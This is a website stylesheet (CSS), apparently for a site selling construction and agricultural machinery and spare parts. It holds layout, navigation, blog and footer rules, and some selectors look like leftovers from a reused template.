		#search form { padding: 1px 0 0; }
			#search form dl { width: 122px; background-color: #832; padding: 12px 15px 13px; float: left; }
				#search dt { width: 83px; float: left; }
					#search dt input { width: 83px; font-size: 1.2em; }
				#search dd { float: left; }
				#search dd input { margin: 0 0 0 5px; padding: 0 0 0 2px; border: none; }
				#search dd a { color: #fff; font-size: 1.2em; border-color: #fff; margin: 0; }
		#breadcrumbs { list-style: none; margin: 3.4em 0 0 168px; }
			#breadcrumbs li { float: left; font-size: 1.2em; padding: 0 1px 0 0; margin: 0 0.3em 0 0; line-height: 1.5; }	
			#breadcrumbs li:before { content: "\00bb  "; }
			#breadcrumbs li:first-child { padding-left: 0; }
				#breadcrumbs li:first-child:before { content: ""; }
			#breadcrumbs a { color: #600; border-color: #600; }
#content { width: 608px; /*margin: -5px auto 0;*/ background: #fff url(/img/presentation/content_bg_small.gif) repeat-y 0 0; position: relative; padding: 0 0 0 152px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }
 #content_all { width: 760px; /*margin: -5px auto 0;*/ background: #fff; position: relative; padding: 0 0 0 0px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }

#primary { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 15px 4em; width: 426px;}
  #primary_all { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 0px 4em 15px; width: 700px;}
  	#primary_all h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	  #primary_all h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	
  
.exchange {margin-left: 0.5em;}
.exchange th {font-size: 1.1em; font-weight: normal; text-align: center;}
.exchange td {font-size: 1.0em; font-weight: normal; text-align: center;}
.exchange tr {height: 1.5em;}

.exchange .odd {
  background-color: #E1E1E1; /* желтый цвет для нечетных ячеек */
}

.exchange .even {
  background-color: #F4F4F4; /* синий цвет для четных ячеек */
}

.exchange .usd {
   background-color: #fffff2;
   color:#ff3300;
   font-weight: bold;
}

.exchange .eur {
   background-color: #ffdddd;
   color:#ff6600;
   font-weight: bold;
}
  

	#primary p { font-size: 1.4em; line-height: 1.5; margin: 0 0 1.6em; }
	#primary ul { margin: 0 0 1.6em 2px; list-style: none; }
		#primary ul li { font-size: 1.4em; line-height: 1.5; padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	#primary ol { margin: 0 0 0 30px; line-height: 1.5; font-size: 1.4em; }
		#primary ol li { margin: 1em 0 0; }
		#primary ol ul, #primary ul ul { font-size: 70%; margin-bottom: 0; }
	#primary dl { margin: 0 0 1em; font-size: 1.4em; }
	#primary h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
	#primary h3 { margin: 0 0 1.5em; font-size: 1.2em; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 0.1em; line-height: 1.5; }
	#primary .listing li h3 { font-size: 88%; }
	#primary h4 { margin: 0 0 1.5em; font-size: 1.3em; color: #600; line-height: 1.5; }
	#primary form { color: #000; font-size: 1.1em; }
	#primary p.description { margin-bottom: 0; }
	#primary blockquote { border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; color: #999; padding: 1.5em 15px 0.5em 76px; margin-bottom: 1.5em; background: #f5f5f0 url(/img/presentation/blockquote.gif) no-repeat 0 0; min-height: 64px; }
	#primary a.dateline { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
	#primary dd p, #primary li p { font-size: inherit; }
	#primary li dl { font-size: 85%; }
	#primary form legend { font-size: 1.1em; }
	#primary a.glossary:link, #primary a.glossary:visited { color: #000; }
	#primary a.glossary:hover, #primary a.glossary:focus { color: #600; }
	
	#primary a.glossarypdf:link, #primary a.glossarypdf:visited { color: #000; }
	#primary a.glossarypdf:hover, #primary a.glossarypdf:focus { color: #f60; }
	
	#primary dl.content-dl dd { margin-left: 10px; margin-bottom: 1.6em; padding-left: 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; }
	.backtotop:after { content: " \2191"; }
	.pdf a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/pdf_icon.gif) no-repeat 0 50%; }
	.xls a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/xls_icon.gif) no-repeat 0 50%; }
	.doc a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/doc_icon.gif) no-repeat 0 50%; }
	.ua a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.ua strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ua_icon.gif) no-repeat 0 50%; }
	.cn a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.cn strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/cn_icon.gif) no-repeat 0 50%; }
	.ru a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.ru strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.bel a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.bel strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.feed a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/feed_icon.gif) no-repeat 0 50%; }
	
	.metadata > * { line-height: 1.5; }
		.metadata dt a { font-weight: bold; }
	.metadata dd.date, .metadata dd.volume { margin-bottom: 0.8em; }
	#primary a:hover img { border: 1px solid #600; }
	#primary #photos a:hover img { border: 3px solid #600;  }
	.submit input { border: none; }
	
		#primary fieldset { background-color: #f5f5f0; border: 0; border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; margin: 1.5em 0 0; clear: left; padding: 0.75em 0 1em 15px; float: left; width: 411px; }
			#primary fieldset dl { line-height: 1.5; }
			#primary fieldset dt  { float: left; margin: 0 0.5em 0 0; }
			#primary fieldset input { border: none; }
		#primary legend { color: #600; text-transform: uppercase; font-weight: bold; font-size: 85%; margin: 0 0 0 5px; padding: 2px; background-color: #fff; letter-spacing: 0.1em; }
#secondary { width: 122px; margin-left: 456px; border-top: 5px solid #e5e5e5; padding: 15px 15px 4em; }
	#secondary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; font-size: 1.2em; line-height: 1.5; margin: 0 0 0.8em; }
	#secondary p { font-size: 1.2em; line-height: 150%; }
	#secondary dl { margin-bottom: 25px; }
	#secondary #photos a { border: 0; }
	#secondary a { border: 0; }
	#secondary dd.cta { margin-top: 0.8em; }
		#secondary dl a, #secondary ul a, #secondary p a { border-bottom: 1px solid #369; }
		#secondary dl a:hover, #secondary ul a:hover, #secondary p a:hover { border-bottom: 1px solid #600; }
	#secondary a img { border: 3px solid #efba46; margin: 0 0 5px; }
	#secondary a:hover img { border-color: #600; }
	#secondary ul { list-style: none; font-size: 1.2em; line-height: 150%; }
		#secondary ul li { padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; } 
		#secondary #photos li { padding-left: 0; background: none; }
		p.rssfeed { padding-bottom: 0.8em; }
			#secondary a.rsslink { background: transparent url(/img/presentation/rss_icon.gif) no-repeat 0 50%; padding: 2px 0 2px 20px; }
			.explanation { font-style: italic; }
			
		

		
#secondary h5 {margin: 0; font-size: 1.2em; text-transform: uppercase; color: #600; letter-spacing: 0.3em; line-height: 1.9;}
#secondary h5 a {color: #600; text-decoration: underline;;}
                           /* listing month */

#sectionsmenu {}
 #sectionsmenu li { color: #f90; font-weight: normal; }
 		#sectionsmenu li a:hover, #sections.menu li a:focus { background-image: none; }
		#sectionsmenu ul { display: none; }
		#sectionsmenu li ul {}
		#sectionsmenu li { /*margin: 0; */letter-spacing: 0; }
		#sectionsmenu li a {}
		#sectionsmenu li a:hover, #sectionsmenu li a:focus { color: #eb4; border-bottom: 1px solid #eb4;}
    	#sectionsmenu ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
  	   .jan #sectionsmenu li.jan a, .feb #sectionsmenu li.feb a, .mar #sectionsmenu li.mar a, .apr #sectionsmenu li.apr a, .may #sectionsmenu li.may a, .jun #sectionsmenu li.jun a, .jul #sectionsmenu li.jul a, .aug #sectionsmenu li.aug a, .sep #sectionsmenu li.sep a, .oct #sectionsmenu li.oct a, .nov #sectionsmenu li.nov a, .dec #sectionsmenu li.dec a { color: #f90; border-bottom: 2px solid #f90; }
	   
  #section_id li { color: #000; font-weight: normal; }
 		#section_id li a:hover, #sections.menu li a:focus { background-image: none; }
		#section_id ul { display: none; }
		#section_id li ul {}
		#section_id li { /*margin: 0; */letter-spacing: 0; }
		#section_id li a {}
		#section_id li a:hover, #section_id li a:focus { color: #990000; border-bottom: 1px solid #990000;}
    	#section_id ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
	   .one #section_id li.one a, 
	   .two #section_id li.two a, 
	   .three #section_id li.three a, 
	   .four #section_id li.four a, 
	   .five #section_id li.five a, 
	   .six #section_id li.six a, 
	   .seven #section_id li.seven a, 
	   .eight #section_id li.eight a, 
	   .nine #section_id li.nine a, 
	   .ten #section_id li.ten a, 
	   .eleven #section_id li.eleven a, 
	   .twelve #section_id li.twelve a, 
	   .thirteen #section_id li.thirteen a, 
	   .fourteen #section_id li.fourteen a, 
	   .rifteen #section_id li.rifteen a, 
	   .sixteen #section_id li.sixteen a, 
	   .seventeen #section_id li.seventeen a, 
	   .eighteen #section_id li.eighteen a, 
	   .nineteen #section_id li.nineteen a, 
	   .twenty #section_id li.twenty a, 
	   .twenty-one #section_id li.twenty-one a, 
	   .twenty-two #section_id li.twenty-two a,
	   .twenty-three #section_id li.twenty-three a,
	   .twenty-four #section_id li.twenty-four a { background-color: #ffffcc; color: #ff0000; border-bottom: 1px solid #ff0000; }




#navigation { position: absolute; left: 0; top: 0; width: 152px; border-top: 5px solid #b74c3d; padding: 15px 0 0; list-style: none; }
	#navigation li { font-size: 1.2em; text-transform: uppercase; letter-spacing: 0.1em; font-weight: normal; list-style: none; }
		#navigation li a { font-weight: normal; color: #fff; text-decoration: none; display: block; padding: 0.4em 15px 0.5em 15px; background: transparent url(/img/presentation/nav_anchor_bg.gif) no-repeat left bottom; border: 0; }
		#navigation li a:hover, #navigation li a:focus { background-color: #832; background-image: none; }
	    #navigation ul { display: none; }
		#navigation li ul { margin-bottom: 0; padding-bottom: 1em; background-color: #832; border-bottom: 1px solid #c54; }
			#navigation li li { /*margin: 0; */letter-spacing: 0; }
			#navigation li li a { border-bottom: 1px solid #fff; }
			#navigation li li a:hover, #navigation li li a:focus { color: #eb4; background-color: #832; border-bottom: 1px solid #eb4;}
		#navigation ul a { text-transform: none; font-size: 80%; padding-left: 25px; }
		
		.home #navigation li.home a, 
		.store #navigation li.store a, 
		.stoneinfo #navigation li.stoneinfo a, 
		.contactnew #navigation li.contactnew a, 
		.usetehno #navigation li.usetehno a, 
		.spare #navigation li.spare a, 
		.about #navigation li.about a, 
		.blog #navigation li.blog a, 
		.locations #navigation li.locations a, 
		.events #navigation li.events a, 
		.education #navigation li.education a, 
		.music #navigation li.music a,
		.press_room #navigation li.press_room a, 
		.shop #navigation .shop a, 
		.services #navigation li.services a, 
		.links #navigation li.links a { background-color: #000; background-image: none; }

		
		/* subnav */
		.home #navigation li.home li, 
		.spare #navigation li.spare li, 
		.about #navigation li.about li, 
		.blog #navigation li.blog li, 
		.locations #navigation li.locations li, 
		.events #navigation li.events li, 
		.education #navigation li.education li, 
		.music #navigation li.music li, 
		.press_room #navigation li.press_room li, 
		.services #navigation li.services li, 
		.links #navigation li.links li { padding: 0.15em 0 0.25em; background: #832 url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 15px 0.65em; }
		
		.home #navigation li.home li a:link, 
		.spare #navigation li.spare li a:link, 
		.about #navigation li.about li a:link, 
		.blog #navigation li.blog li a:link, 
		.locations #navigation li.locations li a:link, 
		.events #navigation li.events li a:link, 
		.education #navigation li.education li a:link, 
		.music #navigation li.music li a:link, 
		.press_room #navigation li.press_room li a:link,
		.links #navigation li.links li a:hover,
		.home #navigation li.home li a:visited, 
		.spare #navigation li.spare li a:visited, 
		.about #navigation li.about li a:visited, 
		.blog #navigation li.blog li a:visited, 
		.locations #navigation li.locations li a:visited, 
		.events #navigation li.events li a:visited, 
		.education #navigation li.education li a:visited, 
		.music #navigation li.music li a:visited, 
		.press_room #navigation li.press_room li a:visited, 
		.services #navigation li.services li a:link,
		.services #navigation li.services li a:visited,
		.links #navigation li.links li a:visited { display: inline; padding: 0; margin: 0 0 0.5em 25px; background-color: transparent; }
		
		
		.spare #navigation li.spare ul, 
		.about #navigation li.about ul, 
		.events #navigation li.events ul, 
		.education #navigation li.education ul, 
		.services #navigation li.services ul,
		.music #navigation li.music ul { display: block; padding-bottom: 0.5em; }
		
		.goals #navigation li li.goals a, 
		.history #navigation li li.history a, 
		.faq #navigation li li.faq a, 
		.structure #navigation li li.structure a, 
		.concerts #navigation li li.concerts a, 
		.festivals #navigation li li.festivals a, 
		.competitions #navigation li li.competitions a, 
		.music_schools #navigation li li.music_schools a, 
		.sct_exam #navigation li li.sct_exam a, 
		.ttct_exam #navigation li li.ttct_exam a, 
		.audio #navigation li li.audio a, 
		.video #navigation li li.video a, 
		.photography #navigation li li.photography a, 
		.sheet_music #navigation li li.sheet_music a, 
		.b_services #navigation li li.b_services a,
		.b_grille #navigation li li.b_grille a,
		.treoir #navigation li li.treoir a { color: #eb4; border-bottom: 1px solid #eb4; }

        .competitions #navigation strong { font-size: 0.9em; text-transform: none; color: #eb4; padding-left: 25px;}
		.concerts #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.mtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_agromash #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_taim #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_xingtai #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.festivals #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sany #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shehwa #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shantui #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.xcmg #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.zoomlion #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.changlin #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.fangyuan #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.hongda #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.ctz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sparehtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_services #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_grille #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		
			.dowland #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.sct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.ttct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.treoir #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.competitions #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
								   
								
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.press #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.analytics #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.archives #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.subscription #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.cnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.marketnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.item #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
															   

														 
		.blog #navigation li.blog ul { display: block; padding-bottom: 0.5em; }												 
		.analytics #navigation li li.analytics a, .mtz #navigation li li.mtz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_agromash #navigation li li.b_agromash a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_taim #navigation li li.b_taim a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_xingtai #navigation li li.b_xingtai a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .ctz #navigation li li.ctz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .shantui #navigation li li.shantui a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .xcmg #navigation li li.xcmg a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .kraz #navigation li li.kraz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .shehwa #navigation li li.shehwa a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .changlin #navigation li li.changlin a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .fangyuan #navigation li li.fangyuan a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .hongda #navigation li li.hongda a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
    	.analytics #navigation li li.analytics a, .sany #navigation li li.sany a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .zoomlion #navigation li li.zoomlion a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dowland #navigation li li.dowland a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dogovor #navigation li li.dogovor a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .cnews #navigation li li.cnews a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.marketnews #navigation li li.marketnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.cnews #navigation li li.cnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.show #navigation li li.show a { color: #eb4; border-bottom: 1px solid #eb4; }
		
		
#footerwrap { width: 100%; clear: both; background: #eb4 url(/img/presentation/footerwrap_border.gif) repeat-x 0 0; position: relative; top: -5px; }		
	#footer { width: 760px; margin: 0 auto; text-align: center; background: #eb4 url(/img/presentation/footer_border.gif) repeat-x 0 0; padding: 2em 0 3em; color: #630; }
	#footer ul { list-style: none; color: #000; font-size: 1.2em; margin: 0 0 4px; color: #630; }
		#footer li { display: inline; border-left: 1px solid #333; padding: 0 0 0 0.4em; margin: 0 0.2em 0 0; }
		#footer li:first-child { border: 0; padding-left: 0; }
		#footer a { color: #036; }
		#footer a:hover, #footer a:focus { color: #600; }
		
#navigation *, #footer * { font-weight: normal; font-style: normal; } /* just in case... */

/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #content { background: #fff url(/img/presentation/content_bg_home.gif) repeat-y 0 0; }
.home #primary { width: 456px; float: left; border-color: #222; padding: 0; }
	#welcome img { display: block; border-bottom: 5px solid #b7c699; }
#message { background-color: #000; padding: 9px 15px 1.5em; }
	#message h2 { text-indent: -2100px; background: #000 url(/img/presentation/home_message.gif) no-repeat 0 0; width: 350px; height: 45px; margin: 0 0 12px; border: 0; }
	html[lang="ga"] #message h2 { background: #000 url(/img/presentation/home_message_ga.gif) no-repeat 0 0; width: 403px; height: 49px; }
		#message h2 em { text-transform: lowercase; font-variant: small-caps; font-style: normal; letter-spacing: 0.1em; }
	#message a { display: block; width: 198px; height: 25px; text-indent: -2100px; background: #000 url(/img/presentation/home_message_learnmore.gif) no-repeat 0 0;  margin: 0 0 4px; border: 0; }
	html[lang="ga"] #message a { width: 223px; height: 27px; background: #000 url(/img/presentation/home_message_learnmore_ga.gif) no-repeat 0 0; }
	#message a:hover, #message a:focus, #message a:active { background-position: 0 -25px; }
	html[lang="ga"] #message a:hover, html[lang="ga"] #message a:focus, html[lang="ga"] #message a:active { background-position: 0 -27px; }
	/*\*/ #message a:focus, #message a:active { overflow: hidden; } /**/
#landings { background: #cda url(/img/presentation/border_ab8.gif) repeat-y 228px 0; border-top: 15px solid #cda; border-bottom: 15px solid #cda; width: 456px; float: left;  margin: 0 0 15px; }
	#landings ul { list-style: none; margin: 0; }
	#landings ul#row1 { background: transparent url(/img/presentation/landings_row1_bg.gif) no-repeat left bottom; float: left; margin: 0 0 1em; padding: 0 0 0.5em; }
	#landings li { width: 197px; float: left; margin: 0 15px 0; }
	#primary #landings li { background-image: none; font-size: 100%; padding: 0; } 
		#landings dl { width: 198px; clear: left; float: left; margin: 0 0 1em; /*font-size: 1.2em;*/ }
		.home #primary li dl { font-size: 120%; }
			#landings dt { color: #600; font: normal 1.2em/1.2 "Lucida Grande", Georgia, 'Times New Roman', serif; text-transform: uppercase; letter-spacing: 0.1em; float: right; width: 122px; }
			#landings dt { text-indent: -2100px; width: 122px; height: 27px; }
			#landings li#forstudents dt { background: transparent url(/img/presentation/pump_headline.gif) no-repeat 0 0;}
			html[lang="ga"] #landings li#forstudents dt { background: transparent url(/img/presentation/forstudents_headline_ga.gif) no-repeat 0 0; height: 41px; }
			#landings li#forvisitors dt { background: transparent url(/img/presentation/bulldozers_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#forvisitors dt { background: transparent url(/img/presentation/forvisitors_headline_ga.gif) no-repeat 0 0; }
			#landings li#formusicians dt { background: transparent url(/img/presentation/front_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#formusicians dt { background: transparent url(/img/presentation/formusicians_headline_ga.gif) no-repeat 0 0; }
			#landings li#forjournalists dt { background: transparent url(/img/presentation/tractor_headline.gif) no-repeat 0 0;  }
			html[lang="ga"] #landings li#forjournalists dt { background: transparent url(/img/presentation/forjournalists_headline_ga.gif) no-repeat 0 0;  }
				#landings dd { margin-left: 76px; }
					#landings dd a { line-height: 1.25; }
				#landings dd.thumb { width: auto; margin-left: 0; }
				#landings dd.thumb img { float: left; }
#primary .callout { margin: 0 0 0 15px; /*border-right: 1px solid #ddc;*/ padding: 0 15px 3em 0; font-size: 120%; float: left; width: 198px; }
	.callout dt, .callout dd { margin-bottom: 0.8em; }
	.callout dd.posttitle { margin-bottom: 0; }
.snippet { padding: 2em 0 0; margin: 0 0 2em; border-top: 1px solid #ddc; }
	.snippet.first { padding-top: 0; border: 0; }
		#secondary .snippet dl { margin-bottom: 0.8em; }
.callout, .snippet dl, .snippet h3, .subpage #primary h3, .snippet p { font-size: 1.2em; line-height: 1.5; }
	.callout dt, .snippet h3, .subpage #primary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em;  }
		.posttitle a { font-style: italic; }


/*-------------------------------------------	
	Blog
-------------------------------------------*/
body.blog.post #primary h2 { border: none; margin-bottom: 0; }
body.blog #primary h3.first { border: 0;}
body.blog #primary h2.first { border: 0;}

body.blog #primary h3, h3.comments, .music #primary h3.comments { margin: 0; clear: left; padding: 3px 0 5px 0; font-size: 1.2em; border-top: 1px solid #ccc; /*border-bottom: 1px dashed #ccc;*/ }
body.blog #primary h3.date { margin: 0 0 15px; padding: 0 0 5px; font-size: 1.3em; font-weight: normal; text-transform: none; font-style: italic; border-bottom: 1px dashed #ddc; border-top: none; letter-spacing: normal; }
#primary img { margin: 0 15px 15px 0; padding: 2px; float: left; border: 1px solid #ddc; }
.blog.post #primary h3 { border-bottom: none; }
#comment_form { border-top: 1px dashed #ccc; }

#primary .listing li p { font-size: 95%; }

body.blog #primary p.cite { font-size: 1.2em; font-style: italic; color: #666; }

div.comment { margin-bottom: 1em; float: left; background-color: transparent; background-image: url(/img/presentation/giant_ddc_vert.gif); background-repeat: no-repeat; background-position: 137px 0; border-top: 1px dashed #ccc; padding: 10px 0 0; }
#primary div.comment dl { margin-right: 27px; float: left; width: 125px; font-size: 1.2em; font-style: italic; line-height: 150%; color: #600; }
div.comment div.comment_body { float: left; width: 274px; }
body.blog #primary div.comment div.comment_body p { font-size: 1.2em; }

#comment_form dl { width: 274px; float: left; font-size: inherit; }
#comment_form dl.identity { margin-right: 30px; width: 168px; }
#comment_form dt { margin: 15px 0 2px 0; font-style: italic; color: #666; }
#comment_form dt.submit { width: 54px; }
#comment_form input, #comment_form textarea { width: 100%; }


#primary .listing li dl { font-size: 1em; }
.listing li dd.thumb, .listing li dt.thumb { float: none; }

.blog .metadata dt.date { margin-bottom: 0; }
.dateindex { font-size: 0.8em; color: #600; }
.dateindexlead { font-size: 1.0em;; }
.dateindex a { font-size: 1.3em; }
.blog .metadata dt.location { margin-bottom: 0.8em; }
.blog .metadata dt.location a { font-weight: normal; }

.blog .landing .listing li.first { border-top: 1px dashed #ccc; }
.blog .landing .listing li.first h3 { padding-top: 1.5em; }
/*-------------------------------------------	
	Blog Archive
-------------------------------------------*/
#primary ul.listing { margin: 0; padding: 0; }
#primary ul.listing li { margin-bottom: 15px; padding: 0 0 5px; padding: 0; clear: left; width: 426px; float: left; background: none; border-bottom: 1px dashed #ddc; }
	#primary ul.listing li ul { margin: 0 0 1.6em 2px;}
	#primary ul.listing li li { margin-bottom: 0; padding: 0 0 0 12px; clear: left; width: auto; float: none; background: transparent url(../img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; border-bottom:none; }
ul.listing li .date, ul.listing li .volume { margin: 0 0 1em; font-size: 1.0em; font-style: italic; color: #666; color: #600; }
ul.listing li.first { border: none; }
.post h2 { margin-bottom: 0; border-bottom: none; }

/*-------------------------------------------	
	Locations
-------------------------------------------*/
body.locations #primary h2#locations { text-indent: -2100px; background: transparent url(/img/presentation/locations_headline.gif) no-repeat 0 0; height: 33px; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 0.8em; }
#locationfinder { background-color: #ddc; padding: 1em 10px; float: left; width: 330px; }
	#locationfinder dt { margin: 1em 0 0.5em; border-top: 1px dashed #fff; padding: 0.5em 0 0; }
	#locationfinder dt.first { margin-top: 0; border: 0; }
		#locationfinder dt label { font-size: 70%; color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; }
		#locationfinder dd#onlyfield { float: left; width: 161px; margin: 0 5px 0 0; } 
		#locationfinder dd { font-size: 80%; position: relative; }
		#locationfinder dd select { width: 263px; font-size: 100%; }
		#locationfinder.process dd select { width: 264px; }
		#locationfinder dd.jumpout { font-style: italic; margin: 0.6em 0 0; width: 328px; }
		img#spinner { float: none; position: absolute; right: 15px; top: -2px; }

.locations #secondary dl { margin-bottom: 0.8em; }
		
 		#map { border: 0; background-color: #ddc; padding: 10px; margin: 0 0 1em; clear: left; }
	 	#map img { border: 1px solid #fff; display: block; text-align: center;}
		
		#googlemapholder { border: 15px solid #ddc; margin: 0; clear: left; display: none; }
		#googlemap { border: 1px solid #fff; margin: 0; width: 316px; height: 245px; display: none; }				
				#locationsinfo { line-height: 1.5; }
				#locationsinfo h3 { margin-bottom: 0; text-transform: none; letter-spacing: normal; }
				#locationsinfo span { font-size: 1.2em; display: block; }

			dd.jumpout a { font-style: normal; }
h3#regional { padding: 0 0 1.5em; border-bottom: 5px solid #ab8; margin: 0; }
table#key { background: transparent url(/img/presentation/key_table_bg.gif) repeat-y 0 0; width: 100%; font-size: 1.2em; color: #330; margin: 0; border-top: 10px solid #cda; border-bottom: 10px solid #cda; margin: 0 0 0.5em; border-collapse: separate; }	
	table#key th, table#centres th { display: none; }
	table#key td { padding: 2px 15px; background-color: transparent; border: 0; }
	table#key .icon { width: 45px; text-align: right; padding-left: 0; }
table#centres { background: transparent url(/img/presentation/centres_bg.gif) repeat-y 0 0; font-size: 1.2em; border-collapse: collapse; width: 198px; } 
